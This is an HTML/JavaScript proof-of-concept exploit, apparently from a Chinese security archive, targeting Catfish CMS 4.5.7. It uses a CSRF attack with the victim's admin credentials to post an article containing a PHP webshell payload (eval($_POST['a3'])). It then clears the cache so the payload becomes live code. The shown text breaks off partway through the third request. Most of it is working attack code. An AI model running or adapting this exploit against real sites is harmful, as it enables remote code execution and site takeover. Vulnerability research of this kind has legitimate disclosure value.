 Index.php admin\... Index.php index\... Common.php csrf_test.html ×
1 <script type="text/javascript" src="http://www.jq22.com/jquery/jquery-1.10.2.js"></script>
2 <script>
3
4 var path = 'http://127.0.0.1/cms/Catfish-4.5.7';//要日的站点url
5 var password = 'a3'; //生成的密码
6
7 //通过csrf写文章搞出把getshell内容写入数据库
8 $.ajax({
9 type: "POST",
10 url: path+'/index.php/admin/Index/write.html',
11 dataType: "json",
12 xhrFields: {
13 withCredentials: true
14 },
15 data: {
16 "biaoti":"test_getshell",
17 "neirong":"13123123",
18 "guanjianci":"123123",
19 "laiyuan":"123123",
20 "zhaiyao":"//\r\r$a=eval($_POST['"+password+"']);#T['"+password+"']);#",
21 "suolvetu":"123123123",
22 "fabushijian":"2017-09-10 14:43:36",
23 "zhiding":"0",
24 "tuijian":"0",
25 "pinglun":"1",
26 "xingshi":"0",
27 "editorValue":"16165165"
28 },
29 success: function(data){
30 // alert(JSON.stringify(data));
31 //清除站点缓存
32 $.ajax({
33 type: "POST",
34 url: path+'/index.php/admin/Index/clearcache.html',
35 dataType: "json",
36 xhrFields: {
37 withCredentials: true
38 },
39 data: {
40 "clearcache":"clearcache"
41 },
42 success: function(data){
43 // alert(JSON.stringify(data));
44 //随便访问一个页面重新生成缓存
45 $.ajax({
46 type: "POST",
零组资料文库